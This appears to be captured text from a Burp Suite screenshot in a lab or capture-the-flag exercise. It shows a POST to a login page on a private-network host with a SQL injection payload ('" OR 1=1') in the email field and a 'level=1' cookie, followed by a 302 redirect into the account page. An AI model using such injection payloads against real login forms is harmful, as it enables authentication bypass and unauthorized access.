 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://192.168.56.156
10 Connection: close
11 Referer: http://192.168.56.156/account.php
12 Cookie: level=1
13 Upgrade-Insecure-Requests: 1
14
15 usermail=admin@admin.com"+OR+1=1&password=123
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 21 Nov 2021 15:10:34 GMT
3 Server: Apache/2.4.16 (Fedora) OpenSSL/1.0.2d-fips PHP/5.6.14
4 X-Powered-By: PHP/5.6.14
5 Location: /account.php?login=user
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10